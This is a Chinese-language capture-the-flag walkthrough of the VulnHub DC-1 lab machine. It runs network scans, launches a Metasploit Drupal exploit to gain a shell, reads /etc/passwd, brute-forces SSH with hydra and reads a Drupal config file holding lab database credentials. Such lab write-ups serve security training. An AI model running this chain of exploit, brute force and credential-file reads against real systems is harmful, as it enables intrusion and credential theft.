vulnhub靶机-DC系列-DC-1_dc-1靶机-程序员宅基地

DC-1靶机渗透测试详细教程

将DC-1靶机调成和kali同为桥接模式,因为DC-1的账号和密码还不知道,所以不能查看DC-1的IP地址,那么我们将通过kali来扫描到DC-1的IP地址。





1.使用命令 arp -scan -l 列出当前局域网的所有设备,在DC-1的网络适配器查看到的mac地址和扫描出来的192.168.160.26的mac地址一致。

arp -scan -l



**2.**使用nmap来扫描DC-1

nmap -A 192.168.160.26

从扫描结果可以看到有22和80端口,因为还不知道DC-1所使用的用户,所以还不能爆破ssh,先访问一下80端口网页。







**3.**访问到的web界面,发现需要账号密码登录,使用burp爆破没有结果。但是发现了CMS,尝试去msf的漏洞库搜索一下。

首先了解一下Drupal 它是开源CMS之一 Drupal是CMS内容管理系统并且备受青睐和关注 Drupal可以作为开源软件免费使用 就是附带了cms的php开发框架 使用度颇高



第一步: 启动postgresql数据库: service postgresql start;或者/etc/init.d/postgresql start;

service postgresql start

第二步:初始化MSF数据库:msfdb init;

sudo msfdb init



第三步:运行msfconsole:

msfconsole



第四步:在msf中查看数据库连接状态:db_status。

db_status



**4.**在msf漏洞库搜索Drupal,并攻击



启动msf的数据库

msfdb start

启动msfconsole



搜索 search Drupal





使用第二个漏洞

use 2







使用show missing查看一下必须要设置的选项

需要设置rhosts,就是设置靶机的IP地址



使用set设置

set rhosts 192.168.160.26

使用show options 可以查看设置好的信息

确定设置的信息没问题





输入run开始执行攻击,成功





flag1





ls可以看到第一个flag1.txt

第一个falg找到





5.查看一下靶机的用户,发现有个flag4的用户

cat /etc/passwd



6 使用hydra来爆破一波看看是否能拿到密码 (Hydra的使用教程)

hydra -l flag4 -P /usr/share/john/password.lst 192.168.160.26 ssh

得到falg4账号的密码为 orange



7.使用ssh连接靶机

ssh [email protected]







flag4

ls在flag4账户的目录下找到了falg4,可想而知还有在前面还有两个flag,可能在web上,因为web有账号

ls

cat flag4.txt







8.既然已经登录进靶机了,那么我们就去查看一下web的配置文件

进入到var/www的目录下

在百度上可以找到drupal的配置文件是

/var/www/sites/default/settings.php

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-MtuaBySg-1691482431815)(DC-1.assets/image-20230722093836544.png)]

使用命令查看一下

cd /

cd /var/www

cat sites/default/settings.php

在配置文件中看到了flag2还有数据库的信息

flag2

数据库的账号:dbuser 密码: R0ck3t

